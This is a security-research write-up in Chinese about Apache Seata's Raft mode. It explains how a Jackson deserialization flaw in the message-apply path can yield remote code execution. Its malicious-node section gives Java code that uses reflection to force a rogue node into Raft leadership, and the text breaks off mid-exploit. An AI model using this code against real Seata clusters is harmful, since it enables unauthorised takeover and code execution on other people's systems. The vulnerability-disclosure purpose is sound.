Apache incubator-seata raft leader Preemption and jackson Deserialization Vulnerability
Creator:yulate、X1r0z、yemoli
0x01 seata raft 原理
引用官方文档内容:https://seata.apache.org/zh-cn/blog/seata-raft-detailed-explanation
seata raft 状态机

Seata Raft 状态机是分布式事务框架中的核心协调组件,它巧妙地将 Raft 一致性算法与分布式事务管理深度融合。这个状态机不仅仅是一个简单的状态转换器,更是一个复杂的分布式系统协调者。它通过精细的领导者选举机制、元数据同步策略和事务会话管理,确保了整个分布式事务系统的高可用性和强一致性。在集群运行过程中,它能够动态地处理节点变更、故障恢复,并保证事务状态的准确传播。状态机会实时跟踪集群中的每个节点,管理它们的角色和状态,并通过快照和日志机制提供了一种可靠的数据恢复和同步方案。无论是节点的加入、退出,还是领导者的切换,Seata Raft 状态机都能够平滑地处理这些复杂的场景,为分布式事务提供了坚实的技术基础。
状态机主要职责:
- 管理集群节点状态
- 处理集群元数据同步
- 管理分布式事务会话
- 实现快照和日志同步
seata raft 状态机生命周期
Seata Raft 状态机的生命周期方法总结:
- 初始化阶段 (
RaftStateMachine构造函数):
- 设置集群组名和存储模式
- 注册快照文件(如 LeaderMetadataSnapshotFile)
- 如果是 Raft 模式,注册会话快照文件
- 注册各种消息执行器(如添加/更新/删除会话)
- 启动定时同步节点信息的调度任务
- 领导者变更阶段:
onLeaderStart(long term):- 设置领导者任期
- 同步元数据
- 重新加载会话
- 处理集群成员变更
onLeaderStop(Status status):- 重置领导者任期
- 跟随者变更阶段:
onStartFollowing(LeaderChangeContext ctx):- 更新当前任期
- 异步同步当前节点信息
onStopFollowing(LeaderChangeContext ctx):- 记录日志
- 配置变更阶段:
onConfigurationCommitted(Configuration conf):- 更新路由表
- 重置同步状态
- 处理集群成员变更
- 快照管理阶段:
onSnapshotSave(SnapshotWriter writer, Closure done):- 保存所有注册的快照文件
- 记录耗时
onSnapshotLoad(SnapshotReader reader):- 加载所有注册的快照文件
- 记录耗时
- 消息处理阶段:
onApply(Iterator iterator):- 处理迭代器中的消息
- 对于每个消息,执行对应的 Raft 任务
- 元数据同步阶段:
syncMetadata():- 如果是领导者,同步集群元数据
- 创建并执行刷新元数据任务
- 节点变更阶段:
changeNodeMetadata(Node node):- 更新或添加节点元数据
- 同步元数据
0x02 漏洞分析
整体流程分析

在org.apache.seata.server.cluster.raft.RaftStateMachine#onApply 中存在一个很有趣的机制

该方法会接收 message 数据,调用org.apache.seata.server.cluster.raft.sync.RaftSyncMessageSerializer#decode 进行解析

该方法分为三部分
- 使用原生反序列化解析传入的 byte 数据
- 从传入的 RaftSyncMessage 拷贝数据到新的对象储存
- 调用serializer.deserialize 解析 message 的 body
原生反序列化部分存在 resolve 白名单过滤,只允许使用如下几个类:

原生反序列化处无法利用,真正的漏洞点在于serializer.deserialize 方法,在 seata raft 配置中默认使用的反序列化器为 Jackson

对应org.apache.seata.server.cluster.raft.serializer.JacksonSerializer#deserialize

在deserialize 方法中调用了两次 readValue 方法
- 第一次将 message.body 解析为 JsonInfo 类型
- 第二次将第一次恢复得到的 jsonInfo 中的 obj 属性做第一个参数,clz 属性做第二个参数

在 readValue 两个参数可控的情况下无需任何配置即可 rce,在分析之后需要尝试去分析如何调用 onApply 方法
raft 集群 恶意 leader 抢占
上述提到的 onApply 方法需要发送 message 才会触发,在这之外其实还有一个隐形要求,发送 message 需要 leader 身份的机器
在 Raft 协议中,普通机器(Follower)发送的消息不会直接触发 Leader 的 onApply 方法。
onApply 方法通常在以下情况被触发:
- Leader 提交日志并复制到集群
- Follower 接收并提交来自 Leader 的日志条目
- 集群日志重放
Leader 机器处理消息的流程是:
- 接收消息
- 将消息封装为日志条目
- 将日志条目复制到集群
- 当日志条目被大多数节点确认后
- 触发
onApply方法
所以普通机器发送的消息不会直接触发 Leader 的 onApply,而是需要通过 Leader 的日志复制和提交流程。
我们需要寻找一个将普通机器强制提升为 leader 机器的办法,巧合的是在 NodeImpl 类中存在 com.alipay.sofa.jraft.core.NodeImpl#becomeLeader 方法

becomeLeader() 方法的作用和执行过程:
- 将 Candidate 状态转换为 Leader 状态
- 初始化 Leader 的基础设施
- 准备开始日志复制和集群管理
关键步骤解析:
- 严格检查当前状态必须是 Candidate
- 停止选举相关定时器
- 将状态转换为 Leader
- 设置 leaderId
- 重置复制器组
- 为集群中的每个节点创建复制器
- 初始化日志提交管理器
- 处理配置变更
- 启动步退定时器
执行条件:
- 必须处于 Candidate 状态
- 任期号是最新的
可以使用反射直接调用到该方法,再将当前节点设置执行必要条件
0x03 恶意节点实现
准备阶段:集群配置
- 定义恶意节点和目标节点
- 构建集群配置信息
// 定义节点标识
PeerId serverId = new PeerId();
serverId.parse("192.168.8.56:4444");
PeerId peerId = new PeerId();
peerId.parse("192.168.8.56:9091");
// 创建集群配置
Configuration conf = new Configuration();
conf.addPeer(serverId);
conf.addPeer(peerId);
初始化服务
- 配置存储路径
- 设置较长的选举超时时间
- 启动 Raft 节点服务
// 初始化 CLI 服务
CliService cliService = RaftServiceFactory.createAndInitCliService(new CliOptions());
CliClientService cliClientService = new CliClientServiceImpl();
cliClientService.init(new CliOptions());
// 启动 Raft 服务
NodeOptions nodeOptions = new NodeOptions();
nodeOptions.setLogUri("log-storage");
nodeOptions.setRaftMetaUri("raftmeta-storage");
nodeOptions.setElectionTimeoutMs(100000);
RaftGroupService cluster = new RaftGroupService(groupId, serverId, nodeOptions);
NodeImpl node = (NodeImpl) cluster.start();
绕过选举机制
- 通过反射修改内部状态
- 设置极高的任期号
- 强制转换节点状态
// 修改任期号
Field termField = NodeImpl.class.getDeclaredField("currTerm");
termField.setAccessible(true);
termField.set(node, 10000);
// 更新配置
Field confField = NodeImpl.class.getDeclaredField("conf");
confField.setAccessible(true);
ConfigurationEntry oldConfigEntry = (ConfigurationEntry) confField.get(node);
Method setConfMethod = ConfigurationEntry.class.getDeclaredMethod("setConf", Configuration.class);
setConfMethod.setAccessible(true);
setConfMethod.invoke(oldConfigEntry, conf);
// 设置状态为 Candidate
Field stateField = NodeImpl.class.getDeclaredField("state");
stateField.setAccessible(true);
stateField.set(node, State.STATE_CANDIDATE);
强制成为 Leader
- 绕过标准选举流程
- 直接调用内部方法
// 直接调用成为 Leader 方法
Method becomeLeaderMethod = NodeImpl.class.getDeclaredMethod("becomeLeader");
